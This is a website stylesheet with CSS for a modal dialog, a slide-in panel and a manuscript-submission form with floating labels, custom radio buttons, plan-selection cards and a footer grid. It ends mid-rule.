.modalite-container:before{content:"";display:none;pointer-events:none;width:100%;height:100%;background-color:#eee;position:absolute;left:0;top:0;border-radius:5px;visibility:visible;opacity:0.9;-webkit-transition:all 0.8s ease-out;-moz-transition:all 0.8s ease-out;transition:all 0.8s ease-out}.modalite-remote.is-visible .modalite-container:before{display:block}.modalite-remote.is-loaded .modalite-container:before{visibility:hidden;opacity:0}.modalite-remote .modalite-content:after{content:"";pointer-events:none;width:1.6em;height:1.6em;margin-top:-0.8em;margin-left:-0.8em;position:absolute;top:50%;left:50%;background-size:contain;background-repeat:no-repeat;background-image:url("assets/spinner.png");visibility:hidden;opacity:0;-webkit-animation:modalite-spinner-animation 0.8s linear infinite;-moz-animation:modalite-spinner-animation 0.8s linear infinite;animation:modalite-spinner-animation 0.8s linear infinite;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.modalite-remote.is-loading .modalite-content:after{visibility:visible;opacity:1}.modalite-container{position:relative;box-shadow:0 10px 60px 0 rgba(0,0,0,0.5);background-color:#eee;border-radius:5px;width:100%;height:100%;max-width:650px;max-width:32em;max-height:500px;max-height:36.4em;-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-ms-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;transition:transform .3s ease-out}.modalite-modal.is-visible .modalite-container{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.modalite-close{background-color:#43ABD8;background-image:url("../images/close.png");background-repeat:no-repeat;background-position:center center;display:inline-block;width:32px;height:32px;position:absolute;top:-8px;right:-8px;box-shadow:0 2px 8px 0 rgba(0,0,0,0.3);border-radius:32px;cursor:pointer;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.modalite-close:hover{background-color:#DE8D23}.modalite-content{width: 100%;
height: 100%;
padding-left: 0;
padding-right: 0;
box-sizing: border-box;
box-shadow: inset 0 0px 10px 0 rgba(0,0,0,0.2);
border-radius: 5px;
overflow: auto;
background: #FFF;}@media (max-width: 480px){.modalite-modal{display:block;padding:1em}.modalite-container{max-width:none;max-height:none}.modalite-close{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-ms-transform:scale(0.85);-o-transform:scale(0.85);transform:scale(0.85)}}
/*# sourceMappingURL=modalite.min.css.map */
.form-style-7{
    max-width:400px;
    margin:15px auto;
    background:#fff;
    border-radius:2px;
    padding:20px;
    font-family: Georgia, "Times New Roman", Times, serif;
}
.form-style-7 h1{
    display: block;
    text-align: center;
    padding: 0;
    margin: 0px 0px 20px 0px;
    color: #5C5C5C;
    font-size:x-large;
}
.form-style-7 h3 {
    color: #F96;
    display: block;
    font-size: 30px;
    font-weight: 400;
	margin-bottom:10px;
}
.form-style-7 h4 {
    margin: 5px 0 25px;
    display: block;
    font-size: 13px;
	color:#777;
}
.form-style-7 ul{
    list-style:none;
    padding:0;
    margin:0;  
}
.form-style-7 li{
    display: block;
    padding: 9px;
    border:1px solid #43ABD8;
    margin-bottom: 30px;
    border-radius: 3px;
}
.form-style-7 li:last-child{
   border: none;
margin-bottom: 0px;
text-align: left;
padding-left: 0px;
}
.form-style-7 li > label{
    display: block;
    float: left;
    margin-top: -23px;
background: #FFFFFF;
height: 20px;
    padding: 2px 5px 2px 5px;
    color: #9ea2a4;
    font-size: 14px;
    overflow: hidden;
    font-family: Arial, Helvetica, sans-serif;
}
.form-style-7 input[type="text"],
.form-style-7 input[type="date"],
.form-style-7 input[type="datetime"],
.form-style-7 input[type="email"],
.form-style-7 input[type="number"],
.form-style-7 input[type="search"],
.form-style-7 input[type="time"],
.form-style-7 input[type="url"],
.form-style-7 input[type="password"],
.form-style-7 textarea,
.form-style-7 select
{
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    width: 100%;
    display: block;
    outline: none;
    border: none;
    height: 25px;
    line-height: 25px;
    font-size: 16px;
    padding: 0;
    font-family: Georgia, "Times New Roman", Times, serif;
}
.form-style-7 input[type="text"]:focus,
.form-style-7 input[type="date"]:focus,
.form-style-7 input[type="datetime"]:focus,
.form-style-7 input[type="email"]:focus,
.form-style-7 input[type="number"]:focus,
.form-style-7 input[type="search"]:focus,
.form-style-7 input[type="time"]:focus,
.form-style-7 input[type="url"]:focus,
.form-style-7 input[type="password"]:focus,
.form-style-7 textarea:focus,
.form-style-7 select:focus
{
}
.form-style-7 li > span{
    background: #43ABD833;
display: block;
padding: 3px;
margin: 0 -9px -9px -9px;
text-align: center;
color: #43ABD8;
font-family: Arial, Helvetica, sans-serif;
font-size: 11px;
}
.form-style-7 textarea{
    resize:none;
}
.form-style-7 input[type="submit"],
.form-style-7 input[type="button"]{
   background: #2477AF;
border: none;
    border-bottom-width: medium;
    border-bottom-style: none;
    border-bottom-color: currentcolor;
padding: 8px 20px 8px 20px;
border-bottom: 3px solid #29A3F5;
border-radius: 3px;
color: #D2E2FF;
}
.form-style-7 input[type="submit"]:hover,
.form-style-7 input[type="button"]:hover{
    background: #2477AF;
    color:#fff;
}
/* slide in panel */
.cd-main-content {
  text-align: center;
}
.cd-main-content h1 {
  font-size: 20px;
  font-size: 1.25rem;
  color: #64788c;
  padding: 4em 0;
}
.cd-main-content .cd-btn {
  position: relative;
  display: inline-block;
  padding: 1em 2em;
  background-color: #89ba2c;
  color: #ffffff;
  font-weight: bold;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  border-radius: 50em;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), 0 0 5px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
.no-touch .cd-main-content .cd-btn:hover {
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), 0 0 20px rgba(0, 0, 0, 0.3);
}
@media only screen and (min-width: 1170px) {
  .cd-main-content h1 {
    font-size: 32px;
    font-size: 2rem;
  }
}

.cd-panel {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  visibility: hidden;
  -webkit-transition: visibility 0s 0.6s;
  -moz-transition: visibility 0s 0.6s;
  transition: visibility 0s 0.6s;
      z-index: 10000;
  
}
.cd-panel::after {
  /* overlay layer */
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: transparent;
  cursor: pointer;
  -webkit-transition: background 0.3s 0.3s;
  -moz-transition: background 0.3s 0.3s;
  transition: background 0.3s 0.3s;
}
.cd-panel.is-visible {
  visibility: visible;
  -webkit-transition: visibility 0s 0s;
  -moz-transition: visibility 0s 0s;
  transition: visibility 0s 0s;
}
.cd-panel.is-visible::after {
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: background 0.3s 0s;
  -moz-transition: background 0.3s 0s;
  transition: background 0.3s 0s;
}
.cd-panel.is-visible .cd-panel-close::before {
  -webkit-animation: cd-close-1 0.6s 0.3s;
  -moz-animation: cd-close-1 0.6s 0.3s;
  animation: cd-close-1 0.6s 0.3s;
}
.cd-panel.is-visible .cd-panel-close::after {
  -webkit-animation: cd-close-2 0.6s 0.3s;
  -moz-animation: cd-close-2 0.6s 0.3s;
  animation: cd-close-2 0.6s 0.3s;
}

@-webkit-keyframes cd-close-1 {
  0%, 50% {
    -webkit-transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(45deg);
  }
}
@-moz-keyframes cd-close-1 {
  0%, 50% {
    -moz-transform: rotate(0);
  }
  100% {
    -moz-transform: rotate(45deg);
  }
}
@keyframes cd-close-1 {
  0%, 50% {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }
}
@-webkit-keyframes cd-close-2 {
  0%, 50% {
    -webkit-transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(-45deg);
  }
}
@-moz-keyframes cd-close-2 {
  0%, 50% {
    -moz-transform: rotate(0);
  }
  100% {
    -moz-transform: rotate(-45deg);
  }
}
@keyframes cd-close-2 {
  0%, 50% {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
}
.cd-panel-header {
  position: fixed;
  width: 90%;
  height: 50px;
  line-height: 50px;
  background: rgba(255, 255, 255, 0.96);
  z-index: 2;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
  -webkit-transition: top 0.3s 0s;
  -moz-transition: top 0.3s 0s;
  transition: top 0.3s 0s;
  box-shadow: 0 0 12px 0 rgba(0,0,0,0.1), 0 0px 0px 0 rgba(0,0,0,0.2);
}
.cd-panel-header h1 {
  font-weight: bold;
  color: #89ba2c;
  padding-left: 5%;
}
.from-right .cd-panel-header, .from-left .cd-panel-header {
  top: -50px;
}
.from-right .cd-panel-header {
  right: 0;
}
.from-left .cd-panel-header {
  left: 0;
}
.is-visible .cd-panel-header {
  top: 0;
  -webkit-transition: top 0.3s 0.3s;
  -moz-transition: top 0.3s 0.3s;
  transition: top 0.3s 0.3s;
}
@media only screen and (min-width: 768px) {
  .cd-panel-header {
    width: 70%;
  }
}
@media only screen and (min-width: 1170px) {
  .cd-panel-header {
    width: 95%;
  }
}

.cd-panel-close {
 position: absolute;
    top: 13px;
    left: 20px;
    height: 25px;
    width: 25px;
    display: inline-block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    background: url(../images/close-round.png) no-repeat center;
    background-size: 100%;
   

}
.cd-panel-close::before, .cd-panel-close::after {
  /* close icon created in CSS */
  position: absolute;
  top: 22px;
  left: 20px;
  height: 3px;
  width: 20px;
  background-color: #424f5c;
  /* this fixes a bug where pseudo elements are slighty off position */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.cd-panel-close::before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.cd-panel-close::after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.no-touch .cd-panel-close:hover {
  background-color: #424f5c;
}
.no-touch .cd-panel-close:hover::before, .no-touch .cd-panel-close:hover::after {
  background-color: #ffffff;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.no-touch .cd-panel-close:hover::before {
  -webkit-transform: rotate(220deg);
  -moz-transform: rotate(220deg);
  -ms-transform: rotate(220deg);
  -o-transform: rotate(220deg);
  transform: rotate(220deg);
}
.no-touch .cd-panel-close:hover::after {
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}

.cd-panel-container {
  position: fixed;
  width: 90%;
  height: 100%;
  top: 0;
  background: #fff;
  z-index: 1;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  transition-delay: 0.3s;
  box-shadow: 0 0 12px 0 rgba(0,0,0,0.1), 0 10px 30px 0 rgba(0,0,0,0.2)
}
.cd-panel-well{
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  background: #dbe2e9;
  z-index: 1;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  transition-delay: 0.3s;
  
  background: #DE8D23;
}
.from-right .cd-panel-well {
  right: 0;
  -webkit-transform: translate3d(0%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.from-right .cd-panel-container {
  right: 0;
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.from-left .cd-panel-well {
  left: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}.from-left .cd-panel-container {
  left: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.is-visible .cd-panel-container {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  transition-delay: 0s;
}.is-visible .cd-panel-well {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  transition-delay: 0s;
}
@media only screen and (min-width: 768px) {
  .cd-panel-container {
    width: 70%;
  }
}
@media only screen and (min-width: 1170px) {
  .cd-panel-container {
    width: 95%;
  }
  .cd-panel-well {
    width: 100%;
  }
}

.cd-panel-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 50px 0%;
 /*  overflow: auto; */
  /* smooth scrolling on touch devices */
 /*  -webkit-overflow-scrolling: touch; */
}
.cd-panel-content p {
  font-size: 14px;
  font-size: 0.875rem;
  color: #424f5c;
  line-height: 1.4;
  margin: 2em 0;
}
.cd-panel-content p:first-of-type {
  margin-top: 0;
}
@media only screen and (min-width: 768px) {
  .cd-panel-content p {
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.6;
  }
}
.floting-div .sticky11 {
    top: 255px !important;
}
.output{padding-top: 5px;}
.manuscript_banner{    height: 250px;position:relative;}
.manuscript_banner center img{     width: 34%;
    position: absolute;
    left: 35%; } 
.manuscript_banner center{   
 background: #FFE9C1;
    position: relative;
    height: calc(100% - 32px);}
.manuscript_content h2{    font-size: 38px;}
.manuscript_content{
	position: absolute;
    top: 90px;
    left: 33%;}
.manuscript_form form{
	width: 100%;
margin: 0 auto;
    }
	/*------------------------------input type text and textarea and other starts-----*/
.manuscript_form form .form-inline > .form-group,
.manuscript_form form .form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.manuscript_form form .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}

.manuscript_form form .form-group input {
  height: 3rem;
}
.manuscript_form form .form-group textarea {
  resize: none;
}
.manuscript_form form .form-group .captcha{margin-top: 0px;
    padding: 3px 16px;
    border: 1px solid #ddd;
    width: 12%;
    background: #afabab;
    color: #fff !important;
    font-weight: 600;
    position: absolute;
    top: 8px;
    float: right;
    right: 8px;}
.manuscript_form form .form-group select option{padding-left:0px;}
.manuscript_form form .form-group select {
      width: 100%;
    font-size: 14px;
    height: 3rem;
    padding: 23px 6px 5px 6px;
    background: none;
    border: 1px solid #ccc;
    line-height: 1.6;
    box-shadow: none;
	border-radius: 5px;
	-moz-appearance: none;
	-webkit-appearance: none;
}
.manuscript_form form .form-group .input-label em{    color: #DE8D23;
    font-size: 14px;
    font-style: normal;
    font-weight: 800;}
.manuscript_form form .form-group .input-label {
  position: absolute;
      top: 0.75rem;
    pointer-events: none;
    padding-left: 10px;
  z-index: 1;
      color: #85898c;
    font-size: 13px;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.manuscript_form form .form-group .bar {
  position: relative;
  border-bottom: 0.0625rem solid #999;
  display: block;
  padding: 0px 10px;
  display:none;
}
.manuscript_form form .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #109CD2;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.manuscript_form form .form-group input,
.manuscript_form form .form-group textarea {
      display: block;
    background: none;
    padding: 23px 8px 5px 8px;
    font-size: 14px;
    border: 1px solid #ccc;
    line-height: 1.9;
    width: 100%;
    color: transparent;
    -webkit-transition: all 0.28s ease;
    transition: all 0.28s ease;
    box-shadow: none;
	border-radius: 5px;
}
.manuscript_form form .form-group input[type="file"] {
  line-height: 1;
}
.manuscript_form form .form-group input[type="file"] ~ .bar {
  display: none;
}
.manuscript_form form .form-group select,
.manuscript_form form .form-group input:focus,
.manuscript_form form .form-group input:valid,
.manuscript_form form .form-group input.form-file,
.manuscript_form form .form-group input.has-value,
.manuscript_form form .form-group textarea:focus,
.manuscript_form form .form-group textarea:valid,
.manuscript_form form .form-group textarea.form-file,
.manuscript_form form .form-group textarea.has-value {
  color: #333;
}
.form-group select ~ .input-label,
.manuscript_form form .form-group input:focus ~ .input-label,
.manuscript_form form .form-group input:valid ~ .input-label,
.manuscript_form form .form-group input.form-file ~ .input-label,
.manuscript_form form .form-group input.has-value ~ .input-label,
.manuscript_form form .form-group textarea:focus ~ .input-label,
.manuscript_form form .form-group textarea:valid ~ .input-label,
.manuscript_form form .form-group textarea.form-file ~ .input-label,
.manuscript_form form .form-group textarea.has-value ~ .input-label {
      font-size: 12px;
    color: gray;
    top: 0px;
    left: 0;
 
}
.manuscript_form form .form-group select:focus,
.manuscript_form form .form-group input:focus,
.manuscript_form form .form-group textarea:focus {
  outline: none;
  border:1px solid #109CD2;
}
.manuscript_form form .form-group select:focus ~ .input-label,
.manuscript_form form .form-group input:focus ~ .input-label,
.manuscript_form form .form-group textarea:focus ~ .input-label {
  color: #109CD2;
}
.manuscript_form form .form-group select:focus ~ .bar::before,
.manuscript_form form .form-group input:focus ~ .bar::before,
.manuscript_form form .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}

/*------------------------------input type text and textarea and other ends-----*/



/*--------------------------------Checkbox and radio button Starts --------------*/
.manuscript_form form .form-radio,
.manuscript_form form .form-group {
  position: relative;
  margin-top: 1.25rem;
  margin-bottom: 2.25rem;
}

.manuscript_form form .checkbox .form-help, .manuscript_form form .form-radio .form-help, .manuscript_form form.form-group .form-help {
  position: absolute;
  width: 100%;
}
.manuscript_form .checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.manuscript_form .form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.manuscript_form .checkbox label,
.manuscript_form .form-radio label {
  position: relative;
  cursor: pointer;
  padding-left: 2rem;
  text-align: left;
  color: #333;
  display: block;
}
.manuscript_form .checkbox input,
.manuscript_form .form-radio input {
  width: auto;
  opacity: 0.00000001;
  position: absolute;
  left: 0;
}

.manuscript_form .radio {
  margin-bottom: 1rem;
}
.manuscript_form .radio .helper {
  position: absolute;
  top: -0.25rem;
  left: -0.25rem;
  cursor: pointer;
  display: block;
  font-size: 1rem;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  color: #999;
}
.manuscript_form .radio .helper::before, .radio .helper::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  margin: 0.25rem;
  width: 1rem;
  height: 1rem;
  -webkit-transition: -webkit-transform 0.28s ease;
  transition: -webkit-transform 0.28s ease;
  transition: transform 0.28s ease;
  transition: transform 0.28s ease, -webkit-transform 0.28s ease;
  border-radius: 50%;
  border: 0.125rem solid currentColor;
}
.manuscript_form .radio .helper::after {
  -webkit-transform: scale(0);
          transform: scale(0);
  background-color: #109CD2;
  border-color: #109CD2;
}
.manuscript_form .radio label:hover .helper {
  color: #109CD2;
}
.manuscript_form .radio input:checked ~ .helper::after {
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
}
.manuscript_form .radio input:checked ~ .helper::before {
  color: #109CD2;
}

.manuscript_form .checkbox {
  margin-top: 3rem;
  margin-bottom: 1rem;
}
.manuscript_form .checkbox .helper {
  color: #999;
  position: absolute;
  top: 0;
  left: 0;
  width: 1rem;
  height: 1rem;
  z-index: 0;
  border: 0.125rem solid currentColor;
  border-radius: 0.0625rem;
  -webkit-transition: border-color 0.28s ease;
  transition: border-color 0.28s ease;
}
.manuscript_form .checkbox .helper::before, .manuscript_form .checkbox .helper::after {
  position: absolute;
  height: 0;
  width: 0.2rem;
  background-color: #109CD2;
  display: block;
  -webkit-transform-origin: left top;
          transform-origin: left top;
  border-radius: 0.25rem;
  content: '';
  -webkit-transition: opacity 0.28s ease, height 0s linear 0.28s;
  transition: opacity 0.28s ease, height 0s linear 0.28s;
  opacity: 0;
}
.manuscript_form .checkbox .helper::before {
  top: 0.65rem;
  left: 0.38rem;
  -webkit-transform: rotate(-135deg);
          transform: rotate(-135deg);
  box-shadow: 0 0 0 0.0625rem #fff;
}
.manuscript_form .checkbox .helper::after {
  top: 0.3rem;
  left: 0;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.manuscript_form .checkbox label:hover .helper {
  color: #109CD2;
}
.manuscript_form .checkbox input:checked ~ .helper {
  color: #109CD2;
}
.manuscript_form .checkbox input:checked ~ .helper::after, .checkbox input:checked ~ .helper::before {
  opacity: 1;
  -webkit-transition: height 0.28s ease;
  transition: height 0.28s ease;
}
.manuscript_form .checkbox input:checked ~ .helper::after {
  height: 0.5rem;
}
.manuscript_form .checkbox input:checked ~ .helper::before {
  height: 1.2rem;
  -webkit-transition-delay: 0.28s;
          transition-delay: 0.28s;
}

.manuscript_form .radio + .radio,
.manuscript_form .checkbox + .checkbox {
  margin-top: 1rem;
}

.manuscript_form .has-error .legend.legend, .manuscript_form .has-error.form-group .input-label.input-label {
  color: #d9534f;
}
.manuscript_form .has-error.form-group .form-help,
.manuscript_form .has-error.form-group .helper, .manuscript_form .has-error.checkbox .form-help,
.manuscript_form .has-error.checkbox .helper, .manuscript_form .has-error.radio .form-help,
.manuscript_form .has-error.radio .helper, .manuscript_form .has-error.form-radio .form-help,
.manuscript_form .has-error.form-radio .helper {
  color: #d9534f;
}
.manuscript_form .has-error .bar::before {
  background: #d9534f;
  left: 0;
  width: 100%;
}

/*----------------------------Checkbox and radio button Ends-------------------*/


/*--------------------------------Button starts--------------------------------*/
.manuscript_form .button-container {
  text-align: left;
}

.manuscript_form .button {
margin-top: 10px;
    color: #fff;
    padding: 10px 14px;
    font-size: 14px;
    font-weight: 500;
    background: #34495e;
    border: 1px solid #213346;
    border-radius: 3px;
    font-family: 'Raleway', sans-serif;
    cursor: pointer;
    transition: all 0.3s ease;
	    box-shadow: 0 2px 3px #000 !important;
}
.manuscript_form .button span {
  color: #fff;
  position: relative;
  z-index: 1;
}
.manuscript_form .button::before {
  content: '';
  position: absolute;
  background: #071017;
  border: 50vh solid #1d4567;
  width: 30vh;
  height: 30vh;
  border-radius: 50%;
  display: block;
  top: 50%;
  left: 50%;
  z-index: 0;
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) scale(0);
          transform: translate(-50%, -50%) scale(0);
}
.manuscript_form .button:hover {
  color: #109CD2;
  box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 0.25), 0 1px 18px 0 rgba(0, 0, 0, 0.12), 0 3px 5px -1px rgba(0, 0, 0, 0.2);
}
.manuscript_form .button:active::before, .manuscript_form .button:focus::before {
  -webkit-transition: opacity 0.28s ease 0.364s, -webkit-transform 1.12s ease;
  transition: opacity 0.28s ease 0.364s, -webkit-transform 1.12s ease;
  transition: transform 1.12s ease, opacity 0.28s ease 0.364s;
  transition: transform 1.12s ease, opacity 0.28s ease 0.364s, -webkit-transform 1.12s ease;
  -webkit-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1);
  opacity: 0;
}
.manuscript_form .button:focus {
  outline: none;
}
/*--------------------------------Button ends--------------------------------*/
.manuscript_form .select .input-label {top:0.1rem !important;}
.manuscript_form .select:before {
  content: '\f0d7';
font-family: 'FontAwesome';
color: #504a4a;
display: inline-block;
position: absolute;
right: 15px;
top: 12px;
pointer-events: none;
z-index: 1;
}
@keyframes click-wave {
  0% {
    height: 40px;
    width: 40px;
    opacity: 0.35;
    position: relative;
  }
  100% {
    height: 200px;
    width: 200px;
    margin-left: -80px;
    margin-top: -80px;
    opacity: 0;
  }
}

.option-input {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  position: relative;
  top: 13.33333px;
  right: 0;
  bottom: 0;
  left: 0;
  height: 200px;
    width: 250px;
  transition: all 0.15s ease-out 0s;
  background: #E8EBED;
  border: none;
      color: #484A4D;
  cursor: pointer;
  display: inline-block;
  margin-right: 0.5rem;
  outline: none;
  position: relative;
  z-index: 1000;
}
.option-input:hover {
  background: #9faab7;
}
.option-input:checked {
  background: #2098d1;
    width: 250px;
    height: 200px;
}
.option-input:checked::before {
      height: 40px;
    width: 40px;
    position: absolute;
    content: '✔';
    display: inline-block;
    font-size: 26.66667px;
    text-align: center;
    line-height: 40px;
    top: 15px;
    left: 20px;
    background: #fff;
    border-radius: 100%;
    color: #2098d1;
}
.option-input:checked:focus{outline:0px;}
.option-input:checked::after {
  -webkit-animation: click-wave 0.65s;
  -moz-animation: click-wave 0.65s;
  animation: click-wave 0.65s;
  background: #2098d1;
  content: '';
  display: block;
  position: relative;
  z-index: 0;
  outline:0px;
}
.option-input.radio {
  border-radius: 5px;
}
.option-input.radio::after {
  border-radius: 50%;
}
.plans{    width: 65%;
    margin: 0 auto;
    height: 230px;
    position: relative;}
.select-radio{    width: 250px;
    height: 150px;
    display: inline-block;
    position: absolute;
    left: 0px;
    z-index: 9999;
    top: 80px;}
.choose_plan{position: relative;
    width: 250px;
    height: 125px;
    display: inline-block;
    margin-right: 10px;}
	.select-radio sup{opacity: 0.7;
    font-size: 6px;
    bottom: 10px;}
	.select-radio center{margin-top:30px;}
	.select-radio h2{margin-bottom:10px;}
.select-radio h2, .select-radio h4, .select-radio{text-align:center;    color: #484A4D;}
.option-input:checked + div h2, .option-input:checked + div h4, .option-input:checked + div{color:#FFF;}
.option-input::before {
    height: 30px;
    width: 30px;
    position: absolute;
    content: '';
    display: inline-block;
    font-size: 26.66667px;
    text-align: center;
    line-height: 40px;
    top: 15px;
    left: 20px;
    background: #fff;
    border-radius: 100%;
  
}
.footer_wraper{background:url("../images/bg1.jpg"); background-size: 100%;
    padding: 50px 0px;
    display: block;
    clear: both;}
	.contact_list .content-grid-item {
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.content-grid .content-grid-item {
    margin: 0;
    padding: 0.8rem 0rem 1rem 0.8rem;
	 /*    border-top: 1px dotted #FFF;
     */
    position: relative;
}.content-grid .content-grid-item:nth-child(4),.content-grid .content-grid-item:nth-child(8),.content-grid .content-grid-item:nth-child(12),.content-grid .content-grid-item:nth-child(16) {
   
    border-right: 1px dotted #FFF;
  
}
.content-grid .content-grid-item::before, .content-grid .content-grid-item::after {
    content: "";
    position: absolute;
}

.content-grid .content-grid-item::before {
    border-left: 1px solid #dadada;
    height: 100%;
    left: -1px;
    top: 0;
}

.brd-dotted, .brd-dotted-after::after, .brd-dotted-before::before {
    border-style: dotted!important;
}
.ftr-grid:hover p, .ftr-grid:hover p a {
    color: #454545;
    margin-bottom: 0;
    font-size: 12px;
}
.ftr-grid:hover p a, .socialIc:hover ul li {
    display: inline-block;
    color: #2098d1;
	font-size:12px;
} 
.ftr-grid:hover p:first-child {    font-weight: 600;
    color: #2f4255;
    font-size: 14px;}
.ftr-grid p:first-child {
    font-weight: 400;
    color: #feb24c;
    font-size: 15.2px;
   
}

.ftr-grid p {
    line-height: 20px;
    padding-bottom: 2px;
	font-size:13px;
}

.ftr-grid p, .ftr-grid p a {
    color: #fff;
    margin-bottom: 0;
}
.ftr-grid p span {
    padding-right: 5px;
    width: 18px;
    color: #d4a72d;
    margin-right: 2px;
    text-align: right;
}
.ftr-grid p, .ftr-grid p a {
    color: #fff;
    margin-bottom: 0;
}

.ftr-grid p a, .socialIc ul li {
    display: inline-block;
}
.content-grid .content-grid-item::before, .content-grid .content-grid-item::after {
    content: "";
    position: absolute;
}

.content-grid .content-grid-item::after {
    border-bottom: 1px solid #dadada;
    bottom: -1px;
    height: 0;
    left: 0;
    top: auto;
    width: 100%;
}


.brd-dotted:hover, .brd-dotted-after:hover::after, .brd-dotted-before:hover::before { border-color:#333;}
.brd-dotted, .brd-dotted-after::after, .brd-dotted-before::before {
    border-style: dotted!important;    border-color: rgba(32, 32, 32, 0.02);
}
.contact_list .content-grid-item:hover {
    background-color: #EEE;
    box-shadow: 3px 3px 1px 1px #101010;
